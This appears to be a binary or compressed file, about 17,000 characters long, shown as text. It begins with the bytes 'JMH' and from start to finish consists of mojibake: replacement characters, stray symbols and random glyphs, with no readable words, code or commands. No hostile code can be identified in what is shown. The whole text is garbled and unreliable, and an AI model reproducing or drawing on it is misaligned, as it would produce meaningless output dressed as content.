JMH��)��*S���O[R�6��9��όU�����B������;o���71��0c����j���`A("���-*�P�LUa��)Urf}����Ƴ]:���$'�1y^KC ��lG'C���0�8P���x����^�AP�y��h�1$}i0 K.� ���b�P �75�]&0��n�qY� ������1�2����q�!g�K��t���i˖0n�Xť��Ƃf䮾}L�Ph���j|z��O\��|�9����[�ޖ�jL����9-WͶ"b[)̌穜6-36���A�mV���mQ��9�Ŕ�hS�AP������kG�t�\�l=�ܕ2ۘ�k�	F6Wݺb:ͧ�z
�Z�2bBs�Ĵ:����݃w`QAnI�4����g�� EPts�ҍ��j�;��l�vL~�M�x�W����̦������yD
̠�b��+�'l�B��3p\K�,�M���9Ӟ^l�|�v?����D;�Nn-Ɗ`g;�q��s0&̘�0��h�4g�)ր���fL�UzN�s�����@eЪ;E-sJd�O�`
��`� �0A�P
� �K��<>��iB�E��NO�3��d2��Ʊ����#c2��!��
H��b�f�I�\3yԅw�����ΙP�8L����,�H��`�LaC٘	B�R�P�Q��a� aj
�� Y4��nr!v�l����1��A�E� ���/�)����)!l��KM���(����b�I	��lJ!��r�/�Z��Rh�X��x8)O������jldO�z�F���VfՊ�ƭ��d�i�����ew�L�pP9�f���B&p\i˖�H0f+3�
�G�G4 �4��JO*��͋�-�KV��q�U607G*Bȃ�0Wp�I`�u�6t�E��)�H�# E���[R�BѦ�o�h�7,� ��B�䕹Z6��4_,&��/�H�`V	G� �	�I�FԢR$.��#D;$`9A��9��ތBK#ۈ ׸��s��6V��IÔ�{CE��mc��)�ɦE�m+��v��&9�FQ�h�����l�d� `$cm� �Q�'�(<[�c�JԹ�sh`ZU��R�ɘĚ�j������~�R6{W]�\H	p�cajk9<%�@�F	6�`F A�j���X#��M��; �P#"�C�D�G4ejQC j,l"� }��X
����2�B-� @!�0F��Ax!FhV�0��QhB&c�)Fl<55�G���%l i(�Sx��fĽBp 44Ø)� �![�B9� og�����ب`#��a� ZC-��&�MH� 1W�҉�BP�t��0�G'���Q�S�Q����(B�H�B*S"�ʙ��R��L����1�l��[�T��U���fN��L�D�ʰ��X�J����Ix�hH�(�2��[�Xؒ<D�)�0��v�#�Ek�0/�F	 �p4�ji�̔Tj�Fȳ�e�x�X�V��  #�e�92�E�L~sJ�hD�0��&R@x,:*��.:-R��>����A�Pe�6�6%�i##S@fZ�����t�r� m(L����� !��a�r2h�͘5�U<�E!�<�C�YT����͊ *�ku�GjP4CpB0�:��-$X��T�x21�UM��	��F�O�c�A�QmZT5}Y�0����2��$Z`"6�� ��hM.@.��0\�	)@�8`J8#E�X����� C��BI���E`c� �5^<@Ab�%PB��(x-�7�@�h�FK5� `��Zj!<`<0�a��"-V�i�v�����ۚ�@��J��e�Mط�:��W6��[NO�Œ�����Z<a��8��"4(��8�Z%O�,sFyӕ�Q��XoIaRq��5�I��n�r�V�Rh%�lT�t2<R0�@_bX�zk�8ͲjP��*�6�F��I�c$�K�ˆ��(�D�1�<.���\���
�le��l1-�غ�Rk�|e7]����ʛC�fSB�(Ы��\��ص��R��1slK%dS� 2L�f4k�I	���l�dl(k�cP�f�dJi��f��6����=��3B�J6�0��0@ي;U���C ����h0�Al���'��!1(
Pɰx�[�U3�W��ofp�Ԉ�-�P��+�6�����V
�6T٬�YiU[hKB(Le�
��Ȃ�$�$SSè�h��I�	5��Pc ��
)�,
4@#��ˌL(�)�&��ƀ<(0  q��� ���@L�F��  �>�,�!ZS���b���X R#�F
æ 0�ؒ5�E[)�D�g�*���m�
c�<�-m������cp� 
�	jDhu���,NWYy�+[((o���4jbD3	������c��U�
�b�j�A5R��h!PDk��ʶb�@�m����+�˨4T���X�f[7��ߘ\�V`���2� �x�yĹx������`�
���P��a��Q�K7c��|X14dވ�0����6"�nq�.=�P�'���`C���d�8�Eɥ�g͎T�Ҍ/�ǉǢӌb��F`Ra8!�f!#F)5�X�ڹ� h�0�� �cˆ�*�p �0����M�[g�&�3U�A*C�Aj:�⽕o�F�FR�ar�U�	dSP��>wa��--W�X�hc��`��ج���(�*�OM�cc���Y����όP�،ݣD`�4j`�`AP�%cF C15�``�����p �Z�p)c	 ���� ���fjj���Ѩ����7C�CA0,��Gk��Q�)U;~R��)B���a��)06>�0�h�B��`ͦJiK7�j����[޸��P�O(l^4��x��أ'�3#�n�&�nLO@�7$� c5�f�e�p���B�f州�&4-aPk�1#�2�z��>(����x)Ze�P�*n"�n�x�zk�R�N��:<����׮��52�2�%F��v��ɣ�lW��O�8��![���۰�P�R�s l��C��#A��T���[?)� jis0Jbؤ����p�u�J�V�B̴2�u�ie�����g�?�q?Z4�:5aˉ�J�ь�$����$<%�b���m��h�i�� ��H�[SB�͢+ULĪ2�I*��YLN�&7����T��en+�U�gT21z+�� �(����]%,���0�ưp 
�y�`C��݀i�P��!�X�ع�l�h�@�4)�i`c@ʨ�(��\6}	pAP�Z^��5�6ScX�
��))�QC�)ɥ5% �n�BL@�QB%\
Đ+���`�Z�5+�` ڊ���5�,�����Z�S6π�4�vc�PH	OC6�p�B�!�f�&Rh �jH0K�"z<�	U6���5t�۰��[&�q��({5�'Qh��(Ͷ��I8���:2F�12c���1"��1�S��HS*ə	�˶���\҄�Mʶra������[cp�-��qƬ�W�!h�
	G��Y�����ht$)n��S��6#�K�!�8��(A؝Ti7V� �I��ar����@ӏ�6��Ȭ	�[G�&��耝	�M��3$��Y�=q�㶉�k<x 2`@�[ad�\S����~MT�"�n�U}� 
nӪ�����\�@EU ��&G�Yum�x+�2j<=�<�F�p�B�\a��_S�y����f=ǒJʵ�t�i�KB�08���54a
�� �5 �0/B���N�!�P� @I�¤�@3�Um� $P�`�@cQ!
%�1�KkeTqf�;��'F4⥏)�q�U�Ej+�0�X��S1�̀)�)F�fs�-���S2�'������RVG[ɬ��`sõ�U6W�F���Bt$��pxt<��P��8�4�)ʦ5��@Cb&��*���@���R�Ff[�H�3���C��z��K6�j-�.>�q�Ԋ5��p�q���]9�M���F��=ŅI�����6��NI���(>�j�y��&�z"�L���[��lM�dJ$lR694Tez���H�C�9���F4�00Zm
=3�ƈi4��HJ60�H"VD)��r�q���Q�|gb����d��!��Rb04�
ȹ)�0�*��fe¦���Y�}6�������lƷJ��:怺��U*ڨ�[�fSܵ��Ʃ��Ky���&����0��Mն��	����Q�OE#!h6D-@Gk@4b�\HD�SK�f,%F",�bF3Ą��- 2�Dc���� � �!3<5�&��  F�_" �F4/l,6b�ת��Pt#A�e��`9�)��!�f��]9�(�&C((`�v��4�	B�P��̼t[o#�a�U���Mh
[!oyi�D<-�TCI)��y'�߀@D�ڄPl�5-fY�����P2�X��#r)~#qҽR�d��1$gG2Cf����V�b� e��xlj�O�b܄dt[��j؂��-��D�'ڑ.�����f����A�\Y���$�[�Ǒ�m'�l)�S¶U��Z�$�:m�R�YP&���B��$���j*o4�!�Xf�8J�5�۰y,��+m69� &�㳘�!و0>�y�8�4�6bS�!0%��n���o%�ꩽ~꘵��B-|\�F��&���Tէj�:Jnoߦ��.�H��͖�mݱ6�v�u#CU�6I�[�U�/6BK�ĭ���@ش�j��dY�*6+B���( �	ŋ���& �xt9��>BF� P`J8 ���Fƀ��4^�0�^l�������3i4�DXh�l��@c-�x!
�i(#�� I��EcJd
�R�� OO7]�D��3���)[����F�q[J XnFК�F�mV\T�E\y��6E*` O�d�I�l�hk
�e �����Q�#�0PD�qX�yyT	ǸqY9s�*VP��j�����n4e��LN���b�H[���u�1�R~3Ec�C.���髹fb0 ��UW�E�����de��LP[	H�����*n�d'f�.=sP�b�FX32� �fƍ� =?��v|����a%�q"R��hlv9�\.��,X��ٓ��@)�%�N-�X��ږ���`C�fe1À�JW�ڴ�*;*&@�2*���)�b6P���2l��xIU�+���n=UA�4^s6W����_O�X�
`&�KlL%_�m0�@ԂA�u!��i�$L�0 4
`�
9ed�yb.5�����Ɔ���*2F�j�� ��$A�)Hh`�
4,�\ZSB6b�(��0/���2��ð������ �X2�/�(b
�B�E(����뺝lFB�qE[m7xŌ��� ʕS20С�0��yc�|�6l=�p�0Eb6��hJ�Eh
�/`[�|�F��HL�3�F�:y�
��N0�8!Ab#�)
��"Tɐ0�u���1f�j-�r
J)��,�=���"v����˶.��Z
D�x�\*%ɶ�"6ٌ�q���b�!�P+�Q�iq��m����L9��W` ��?}h�wVж�f>=�/ƈc���nk�f��xd8�ހ3-�δG�J��X�ck�:ŰAhdJ�IS��x4 ����D�B `���0JmBL�?�al����@]�N `4
O��uŶ,n�
�Gh�*<�	{�A&�d"m׫j:�0kq����XVM�LEx F�V�G
G�@�P��5��ψ < l�� �	)�H `j  ��C�5l�"�4  LD@ CԢ1���`���PSK6��G�f��.C!��u?oEi  x�� �2��d�0�8�-��N��*�'ax
#�Dd΂����m����xKL�@��@u�XfD��:P��	�7O)G�������V���o#��Б���tE�L8]q�F��P��Ip��90�6�J���<�h(�6�`�8�0�lk}������{%`�Bð�J<M��M�M�b<TA���h�5J��rkXF�I�0C!�02K��P#�Q���8H�3+l C�75.����l#���7!�!׀��'�'�s��{��7Ȱ��T0 1���BÖT�����$� v[�*g���lZ��Up&&��hd+�Ŋ�:��ą�?��8��+2h16�t�܄�!���V���V(VE��\����@����jG$0�hj((6�	0�C&�@���f��C�0�p��B%��$0�@�b� F4!�(l�Z2b06�ƃ���	Ԓ�-0�Ͳ4�b�e��N`Q����& c���!1 �@mV�b$C� +�
m�28^��O���BimϚK2kJ�0es�(��T=D���Uތȸ�G��a���КQ�ߤ��(�R5�	[(�sۼ0=-��-!���9"&I��f�r�N�J,"��$Ϻ��C���PYj�l����[/���L�3����{B�s��2G���+Ő�f''��h���P� �*�4n9ҔR2�	q����@J�\���:㓖��/����1F �h�OG�r7��AHY��x���g�������(�d�����l`��]��A�V6in+��V��e�*D�fU1:�0h�¸�KSaU����Ī��M!h�Pt�Љ�x(�}O���hG2&3�������=֞F��&|�Hf�9A5e��0���0D���t?�S SK4�B��2�2�����b%F�FEE��A3��4 ��Cq eB ,�!RX���A0� ��EZ2�/�l�h�l�J�2Z��B�'<dF� S�i���˟#�=���aZ��8b^�q�P-kys$����X~JK��*n����iW���2������e�@��1rk��"'6��$\lj��I�iB�� .G�ls�T��@%P06iiȘn(�V٤B���8ޛ����珧�� �m��`D1$�����H��.�eƀ��ҭ�#��ZF3��*�:) �C$�:R�&#f����W�2:LKO��l��t#S����Z�=��񁏧C��"�Ga��GuL�	���&Qɸ��R �%Q�N��vpTM9
��bjD��C�����
�P ��c������Q�ǡBNnJ*�@Ez���h@���J�*~O�C��ы7�\tS�&A^^`�A   _�a �6^(����RȌ|YXZ���(X�`a$I@�F�Pc��``!
��PS��# @<���b�}���0l ������(��1�L�hL��o@�|��W@PZ���1`���@C�<�dkXP 3Z��3S!�n��4d�6��j��MҌ!�/��Q"�,J��#��c�b���؀@����U��UTk�L@+nect�L]�Q����]1�%�NT���p[���G�������π�c8� �*��E7�k0 ��櫠�pJ�PYO�s�L���0&MS�f��u$L��I�R��/�\]��6�Ip�J�0�8�9c��� 4r��A�b���IT��R24bXh�Q�04����*mϩ>tb�bU6,�Yg3w�֡��U�s�$��;+��7�P[�6Tm�8
F�`h�-LW{��ZW�\��tV;%y�����-���&Oe�ţ>�-���,�[ҝ���%�Lo�6�h�%�cQ3fo0w��a`1`,5/4� ���E`)6\�`x��)�a��@�a��25�P�M_�V5f������C� C~�`p5�b�X�p��Hx �D� �2,��� Y�Jd�i�q=���-��C؆x�t�~�ĥ �$����Yn�R��ڔ�M)�Lj�r�f6�Z?�j���1�*nD I���
�dM#k-ተxEj�|��a�164���b��`�A��ө�z�|">���-��j�8��).�e"S3��T2V�E�d|�r����OTK�U�"j���"�JJ�P�6�ac¶��

�S��b�T���dzt�U��I�8Fs�����d�X ���!�����6;A�L���M��XekL��FC(4B��쾼�G�������=k�����;��C{�^���R~������>��}����>����'<�b0��i+eh�Y)�cQ��uk���y�5�ܹ��:�Ҿ��'�>]~���K���7�����~��}���:�J*�Jų�*�����i��(�7���Ra�F�b�M6Ũ�Pc �KM7���AsZϑ� L�H� 8`=&���K��A&EPS �v� ��"� ���2FJ�
 c`0jD2���� � ,�Z:^F�D���us���X�����-��A4��l�8=�[[��Øk �F��7B����Va[�fDq3��*�5nR��":�҉��U�`zvs�)m	N����[+���3�+[��~+$�֒`ϚlGV�Аq� �B�S6�oD��&�%��"��i�3�4n��h���t�l�Y/j�ͺ��$��tץ`�L��� �¸5
���c�3��O�\�"쌦�Rō�ĤaIVK�dJ4e�!Z�R���m^(�
q~�X1T=1�lFF@��	��ф��h �M�����[)������T�ۊD�0j��uj|�`�,�ܿ�����:?w��;��+����o�;�3�:�+�g�g�q�o]��+ϗn���������������o��/�������o�Y�Z̿���"�溯����x}��WϏ����w/�����<��?2j0����f8_w?~���������������_��_=�w.����@0���9���G�4�SY�����A5������~��������AB�тQ���eLd3 h�Q�DI5���B,qSQ��E �0(����xA�@��(��SS��(	�"G��ʼD�ax)�@(lrQ�0
j�E���n�f%x `�!�2c��`Q�!�v7�P�13���Mb�h�oR	MFȬ6f��������@K�F�p����1�m�`���éجx+6��D���U���Y���`,�U���k�@`ez�h���1y,�������	e�N�K͓�NoRg��m�������yCڍ3 ��j��̙�hL���
D�;g�������H���ZEY������G�X���G��x
2%1q|��Ҫ�~C�$6�-0l��2��E'sT~k�A�9�8�5�@ ��"�vx��xC��cEДbxS!ư Bãf5Y���xT�#�y�?y��������]������O��������/�3Ǐ� U�.���{y�����=/�������o�����z����~�����2��`C(	?���{���o���V��ӣ?����o����g&A�`A���7֟o���o=�������=u;� �
��Sـ;T��U�M�u|%��Ц� �� ��� �n�PBXh`Є������S�����2�ư��&0���!���M�*�%�>(l�ZZ^Z3/l���"D�����Ȭ�M��F D`6%��%\�� jy�a	x�M��B��R�1)dZ��f��\��������ǩ\=��%'B��o̀�7a���U�
��U_�5�`|ŭ!'�U�V��/��10�xkQR���#�h�7Bii��Y���8˭�J�a��S��#5Zے���,2
�Å�f`^�]_��8l�e$�@�$s��AC.<��땃8%�&� 9X!aB.�j	�f�0{E��E�4����I�¥匔-�`��蒆3C%$+��1��d7P��j�2q�r�r���x�<О:���E��š���x3LdCf��D�1��Me!��UC�i,�͊(��/_��������?����/�v���+ah��� }�40�gDb�������}��o�������/|��|YMĦ%1{{��z���9���}�?������x��eլj�3A�� �G>�CO'��|r�i12�>Z���itbլ:�d8�|"���&���� @-�6b�a!55Ra� /F����fx����X �E��DAc�X��������5^à���%��ne @!��Pd,0�(h ��������AxI�!�E�l��Y �4 @�jzL��X/3�"۽��W�h�6'�p0 32A���a$t�(K�6�J�H�5�Tj�E�j(�#��l����jMTKi��-�MQ�����[l�-�`�Ÿ-��-�ʛj�eM�7W>\��2NW���A�Z��Q��-���A\p��^MO�{�	�6�@�5�j�*Ja���(fW++�+�hLbe^J�h<V٤�"�6F�:2���h�XzfS��))�[OS=7l��Xmyqc�
a"��ȳ��� ������x��F��L����T��F�ư�`0�~-)�=���k_���̝��w�����/~�������oS����5yy,�4�>exv'���O���>�_��7�+���߽��_R��8/�뷿�������+ÿ����W�+=��b30���p���u`�D�|s�x�y<��Q�ޑ�~����]�}�����QM�a�lp�zF��Z�0�D5��� �� �% a�0�)1
�q���h�4F	c|�>ZCs�Z�����  QR#��0��S0��PZ�, 6H4�M��h��{c��8}@�[�!eB)b��Yn��3�Df�Z�d�Ԑ���q<)�јQjM�[C���W�#3�[Wy��+n&��:t�q���	eۈMl�Ȥl�Fecz9�O�b�!���6@&�!�Ȍ���J1�0M���H�,)x���7&�/�M A���0H��9�'���Q#1T�J�(H[�&�@��I:`9��2��q� 16N�P(�ʖ6_��S�P�X�QȨ�ܨ��r�.ތ���D��̸yV�_f�i��'}yׄ *@Px4V��́̊�b���_
C -�!,�L�!,f(@�fś�����g^��B��[�����}ڕ��+G�h�Βv��O54�~{5�~�ٟ}���;���7��'�Z�7�����狷�������w?>ql�G�ӻ�e��U�i(W__�}z��޳g����� �hC˛� T��z�m���i	����@�� ��b�!�� Z ��d �04 �À�Q�0%2%D. ��cɅa`15��!� �0�q	�� �1
@ ��BA!j `Lk� �2hj����2�]�V1[O+6ڴj#�ha��c�-�78:<�mE��Z 6"0ȕ��c�&�T���=�9��UK�9	G����֖/ٌV&n�hN����m��r���!��N��5Nk=���,�@�H�RXєl��h�,�B�a�"KJ�w�-��LC��8{J� ls�M�0	�@2���vD�!�dF#�/�@o!�%H��J��4X���5m>����F�E�+�3�Ѝ&��ͳN�����zp��ѐ�jP;�Qh+Ð��j��Se���+j���Z�J]�W_���^��/z���ғ�U~�l���hԫ����eL/V�a~�V����/�\{�_����㺿|����_x�9ݟ����>�Mo��O	z�^+�\
�57�g�?/�x�:Oɷ�C��5�a֎Y�ȶŨ��Uǜ�D�2�CBP& ��،e�(C��Ф$ Ã
�0�8<�GE�,�xac�pCxiM74����H� j���,@$�X�@��"p�5�B�fD`���pA n�rlzS455@	�L53Su3�Pc�fb ѐG���q�]�C�[�*K�n��xZ���2#q4$�B�@7}h[h�lP��0L���7*,�!s�t����9�t�dӲ��m"l�D��£Ft�$�0TekJ�
U�+�T#M��53L[�2�#{�Vq7W^m9��P�-�Ct�D@�~���:ɈF	��!�1DĠؘ%�<.k��3B`J<n��7�I�&2��iQ��/�<̒e0?\O�%��*��R*L��<{�8�`Ջ׶R2��B 0�\��[9�27<Cc��IV�%�y������?z��/߷�~sA�ś��D�u�j�gب��|�NG�����=��۳�~�d����K��bU����!t�{���?����}��h��j
e
(A�����R�Vd�|�j�F�P�5D���`4~l�(`hq� 
/ ���R��,@���`C!j��06}��I�1��a�Q��� �(��Z5@� D7%e(GF6� �
����������O=Ry��(}�&B7��&)$�h2 Ӓq�!�=pz�u�H�"-���Q��j6�a��WGO�7b^�z��	$%�Xkv�ƥLi��9���WG*?�\��S�l4�ӻs�OÀᬩ�6��Q0	+ R��%1n�������-1l^fe������dޚ<�7��yu��(#�8Bڤt�"KjB%dHņ�1$��I�� �ǧ��!�i*�N��1ǥ.-�%QR�Ƞʴ�� �@D�6+�D�N��F�P�&��r��6!�a��h�Ƀ�`sЦ�('``j�T�2����4<4(K�ǢЀZX��ϟ��7��׿����>�/~���?�뱃�M�6�iz5�i�o����y�������Ꮮ����=���rzu��&	�&7ա��-����|���O+([s�V�5�C�:u8t E�� `#� c����`�acqԠDS rP�PҀƋ%@D�hja�v�BDう�)P��  ��C$=I��R��I�E��I Ɍi������`Q^l,j��F1ц�͊ME  V�$�UBT#��@pUϹ�M����ے�HC6U3l_j~���5-�p�w�����)V;D\�ɖ+n�,�(�O�x[њl��	X)��FD��6#�/�[���SNj tdtc��Bd9�C�$��6i�x�E�2+l^���L����xr 	)��e)e�"`��I�Q�l�<7�g�|���mHAe0#[�#ɌQ�d�2��i� R�@��aCd<���D�lD�L̩�Գ~B�A�f�N:A�2�h`0h�J���C�Q}�1����b�1��(Q_�������������?�مc4��傛*�]�͊7l�Q�������Γ��O����q�?��vY ����7U�	�*��v^��M3R�L�T����7��Py��8��M]};�c0�( ��EM��Z�j`"��� `E����Д�D@M-x�Bc� [VE �`(� 4!0D�n�%����ER`x�PF-
��,����bh�!�6��qg:�!�[�Ԩ�X�L��	Zd�`Z4P]�+������p��P@i0LغJP��@)S�U�lk�������5n��H1#��J[���8]ƭ!�̊ o� ,��C�QS�7�2�p�)���4S�o� �i�檡l
U�d:��m�`ޘ�z��!J0D�1�Z 1a�q�r�AJ���3t\�	�!o��8���Å�)���Ɯ�D\���7�SG՛�~(� ?ư�"��qD����}C�! "���� �M焄,�)&� �V�8ȴ ���L�����dCv���3���������x�?��T�h{�n�)q/��J�/�Y��7o�GO���6���W�^��?�e?��_�m瞩<U���~&7m1�j��ڳ�xջW��5�!#�*��V��l��޻z[0m� ,/
@�(�� <� �5F�D���a�` �j��	g�>Nŷ��[���Q�YZ(Ԡ,]vP���X�E�Q�/��A ,�`P�hJRP0 /��"�їh0<FN�4V�I'�mrgE�R���h�6EPtr5 ��'�2�m.�D)���,�m��G7W4V�����*n]���N��Y��p�����a�
�+�<�DC�ǈ@FJ�L���1
6��"�LބL�p�dZ
	E��1Ny`�>l���;�3���O�����)$`��-�7�"tc2P%CFq�fɌH21�Y��M7H	f�d�@���R��ud#V��� �� �cp;�S��1�(�Q)��}b"��T���b�����lJ�ԏ7��K+��Y������[����l�U'r�CЀ�zUM)	�w�������[�w����7���z����_�+��aL^.}��f��u�ͳ�o\����CɦE(�(Lv�1P3 �FC5�e�
����������C1#F�x��G-�E �T�IHМ�1���e��#�H��K�5^#��06^ 4h��PM-������ 
��X��0j��X 6�/�4�`1�Rb*2�RuZ<���X
V<%<�L�� �|��g��6@�A6���.+�F�D��Xe�f[CӰ��ʦ,�aB�)Fq�[�P��lG6�0Z���n��W$P!-��:�@��m�m�A ��e[C�AP�
ƈT�z�h���pʹ��>3���Ռ�0�d+X	���ef#��J���als�����-�����F�S��[S��-�|��|X��PFe+@0�ZqR����,�.f���%e���<�L-� $�#�7Hc�������O�E��Bc�A ��
��1�d,�쇤(<%�۶��g>���?�߳'��Jۿ&�-��ȡ��<�PV���/�����������i�  ���=~�����W�|�L��.�?�R3�r��n{�������t�l��I�ʤ��m����W�Q���D�b� 0`��� �Xl�@�0�[`5j� ��\6c��x �0��e�4-j�YY4D,��(���ņA1 H��Bl #� `H3���%55dZ��>!3�X9�x�%��Ѐ��AJ�h��2�Ĳ`#�(�m�̺�`�V<|v��j���dF������-+Ґ*[(�6�S1E`F�#�Hˀ1l���`˱�����RT���̚�*�Wڄő��#�M*�F ���6G�X�f(V�u�b�L�:By��x�Xz�O�3��8q��U6W�fG�0�Y�h�[SqB�M���2&�\b�N�BVHP�HT#�N�P3 6�2�hJ �HY�7W�N�Z:�4,X3ZQ@����c�"�����/��BS����n4�lA0 �s�@Cc�� `@
a�^��WG�������6-0!�7��H���2'~~�y������w=�'�䄮x�����׽糗}�|�җ����ɟ���ʺ�u��ˏ?y�Vϥ�6A��S��ͻ=�X)d`�T#8`�\�1h
6��0��� CSBˆ(�R��X` �#x��&< ������K�����zi!Ài1�Q�hQӅ0� �,,�0�ͼLї首yQ���!jX�1��F���;�\B1��A�D@ aFc"S1`�T������0p�U\Ex�2��M7 dc���`-	�r�+*��)l�5Ed<{�,�(7�ح�J�fҍ+Pi�a�l��A��ur��M*OkX�043`4�Øde86!6Z�Y9���yz��sZ/ڮ_�ǐqi�fdV�P2̸u1���������e[B��&Gp�2c4���!�L�5�pV��d3�C1���1,�q$��D�Q{�qt�	�Q�F�j�&S��]<-��L�;cѢmӀq}$�!�v�h��	����z�?�J� mVئaED�����M����}���?8���П�����q�C��K�}��KtW|�U%��&��c#��9�Ň�K����h ʆv$[��"�Y� �˽:%0`�150�(l	ac��CBn���)� f�b��o�h�����b���_"
h,45jrZc��K4 �AXZSK
�d��@P�Z�414���0�ScɅAXB��2�}��� � m`92�����b���M�0�B�q3a�~h�u�a���\���,��D�OEی㮔T�P�b��!�t��F<M�f)p2sĭ�"��P6݂F���ɧ��d)���Q̡��BSJ2����_1Ed"_�2D��f�����o���;#J���%m�b�l�p�g0"J"\�eQ"�
q��0�����2	�q$+ 3c��mdF�����x���J�c���Q���LZ	K��q��P�ϰ��C�!3�"a⭦��h�m=0uP� %w�J�vVh3Y ��i� Kѧ�~诟~��ybr����C]6ݯ�<����{��ߵ�³ỻ������<���g��>�C��b|���O?��<��$+����C�&X7T���Ѷ���I	!ZDt�@#�C�Q�����/� 9��dh� 	�Pæ24"M-��M�h�QԒ�10OCM-�c�f��V�"S�P�� !<��� ZxIxƄ��2 o7�Ӷ�G���2�	�s�	sf#�=�� H����&E4�0
���(�@�_F����i�D]���)rհ9Kd�%o$5"�� m2km��=G���	�N32~3��gC0�X�d�#���d@`(���(�0ZV�{�Ϋ�M+�q�$3�m@i�� �\��9� .�KSPsCI�L�����PL-���h�#�Q�(�Gq�a��ш�8J�,!��)C`�ճ�G�
`8���Vu�3z�������f��� Z<4�F9a0@�A,�a4@�_��?�q������/y�ѝ̭�����������Ua���yɷw����+ޓt�CmO��C��m�U���?��7>�}��hP��*֕K? lT�  � F��v��Z܌~����@xQc�(7e���a�"���!���&P����`LS jax  �dЌ4B�B� �a�� @�Z0ƨ�V��|;b6�RZ����7B�MS�P���x�Yq"��o��12�a�XW�!4���A0Z��
�P ��.��̈c��6�ٴ�e�UCfM��J�ղކa�b�Q�N����q�Rn��0D[���K�X�Be ���1�0�7N����gi�Ϥ)�+x�K��r���pg\�%�F <ފ8q,b��(�BS�rd
.��dZcEc�q�(�ӝ��E��2&(Ge�bh
�-��'�� �#;�2L-�n' ���5])B,��h�) a1,��&�p%�j�4�<�3����-�Xa#�ɯ��]�P�@w����+g�>��Cݵ�����v��;�%.���Cm5�k������1�����e=��q7������F��/��t B�bCQ#�EJh: 6X��1K�#P����/�(�YD}���0�y��� h,F�X"
�0<3�`�ǌX������ᡀja-����ͼL��D����@3J���;+ � lHF�7-M>�;��/q�|o������ݗ�_���g�c���c���7�{��'���N{>_�~�`dF��gN!�����;�YO�öč�� �QNԳ��Ni;Y�h�"Zb-3��\�qK=�����[P���r������C�22W�������ƺqv(���pm)��xZ�/Yl5+��\�2PJ6ǀ�mY�I�T�X��e���XQ��F@(��6`4���H�ƴjeNn$	!Z3
�C6���A�hơ00�~�~и�������d��;Н�,&��� ^��x#�{��_�F੭�<�AC%�Ac�,�o��_ܭ_���耪����s�e{�w����}�{��X��?���x�3Ǧ���os�C=H�	B���}�}d�țm�f!l��������=Ѐ�EHp��X F��Xh�.�ZZD4�0 �L 1`d5�4�XJ8�#!�@Z3,(aԤ(ax0�\Z���  /$ h��xt��&x���2\�)`h��P�DC +�N܎��JF�ae�L���+n_��q��uӦ�Koo�_x�CֵW���璝z�O�<7��9�3zE���/��M�m��)#ےV��̱:��-k/:]ɝܨ��W�C��f4h�0fya����݁��p>�y�-���2sQ;c�r5�#H���&�h��b�d}�xjk*[I���Y�R����>^̇l9@-���ǁ�l�������vr��f�m�Ď"���1�Y��l^.bI�v"m��0���'���0�mZkӨ�$���Mg4CN�!�8�$x������:;z��H�yp[v��UF�z��`N�nx,@�V��(��d`mc�)��3�ɼ��?�}����m1�͵=�t����/>�N���7/�%R��v��>7��\��B�~�۸޵L�?s�|�5/?�PLqF=�  B�5��=��QjQS���R� �Q�"ƣ5�R�E0j� �"���F�b�v#,���0��Al�rȅ��A`�2������PZ��!�e# j ����ls@X<66��(Dc�R0 ÌD[]PM(EF l<%< �9�{�^���,��}ݷW~�
Aє�ٴ�R�d�-�����h`���H�[3l3�vu��/����~�t������X�!6-�ʶȌ��oϱ�n���}�������4bMs#/��㝛-��0V;,���U<���ܼs�f=	F����ݞ�g�=�u����x!W޺L�I�t�^:3�O�7`42��P�#���ƥ� A)q��E�-O]�}�@�ak�8�����l���V�E7��V�d$A��)�)G��\�@a��i΂;���H��DS%#�\�����[�q�U-�T�.Cacl,4d��o�����^�}cV�m��W��^�P���</n�_�oo{���������6��.��X��M�yZ�@�+^���c ��a��ny&�S�����}Q3/ax�ĒcjЌ� ,� �QcaC���� ���r�-	�ƣ/�Z �F0��6�F&�B��
���`��A�2%�>�` ��h0,0CG`1�y����Zr���.����Q�t�-�P�V"h `�������o������~sJ{�A"��o	e �	���}��V���ރ�I0�@� g���;��~��~�syΜ�k��*o�a[����?����G�;h���e�ce1҄v�O���{��˶�J�����|��L���>���IJ��r������w�~ܰN>G3�#��{�Y�����c� �emE���dllF	�����w��fa�a2,�RQ܀\@7�Y��b����o}fd)i�T&���(�jk@��r�,5�3xc�yz�l���)�LV[�SM����ߦ�	Zà�|� �c�����	V��bl�W>?���|�ozVu��#�C';��H`ŋ����tz>�]�x����]GBu	$�"7��x��U��?�������B�����Pp�&�b���xX6X���`m� ��� � ��� �S�)Xبa��6#$�0(
 H14�5I �`�X�2Ōf
l�3,�Lj�\CVT� }��!��0��������Ë1����2<Z":o���Td&lS #0����g_���?{�=�^^{[�a����Y�dCF�i�E)p2�怌��,a\)ژVC8e�/�wn����9#ُ��a�ې#�lb~o��5��+M�A���e���d���u*�;|�i���m�O�y޺����{�us�>��YL��st���y���i�#+GӞ~��Z�o�YUGn���r GUL�nW�Q� ТqJ#VL)��a*���i�Z8R����ظ�!�2
U$"dl�q��k��2K?����c��a2f�Ig�l<@O44@�fCZ�-Da�DK�ެ�M�<������lEԘP�6l��Ȉ0��_���>|�}�)`�.x䅇�<��۴������o��?��?�~ιc����K ��;����c���g�}8��ߵu"�u�^gL-ʗA$|�/l�K@�SB�h,e"b�K4 0��1���a 4� @�&_�F���Z
/
#6�/C%�#�b	BMF�`p���1�1����a�s/��5�  Fk�zq#�iDSK��k��;+`�`#���UE�F��	�����{y�׋��z�����-�j��y���z~���(���E� ��mF��e��Xp��m�����F���qc�hyN$�<޷!zd;}\{�л��9a8؆!��������#�L�8��������@���q3)�eY��}�y4�����c<6��J#�n}x�q���N��ڌ�l^y�d�H�a��B�k*`�b��̥�`_��&�UL�!����i6���Fk���$��a�2�h+oZmƱ���!�R �9���oL�`� �����:���1��l�����]R)� Ac�,4<�V:d���9�����c[;��[_�P��_l����w�+�{k"]��E�g/���TUG���;_|�C��,;9�� $D[�eݱ1/l�"���<(e���nA`ظ�1h���_��@�`�X�x�ɥ5�Ġ�&°%�&G���QxP0��P6�(�1e����0 4j 6F!���Pl�� <j�!���ЦU[�3��`k+�����V��r��􏟽d����x�g��v�Ȟ_��y0��
���y6�����$�|�B7�2�%G�E�lG?r����i��Yr�n��ȶX1 �x
�{�i�b���O�F[h�͊ �(���v�C�H�~�8�����V�$/b�x�ˑ�me�$�gg�¶䈧����ܵ&����@S�u5�:-�i2PǸia��!Wb��Y�C�V����	#�h�bk�t�����0P��u��@1Lb,��T"�CQ��7
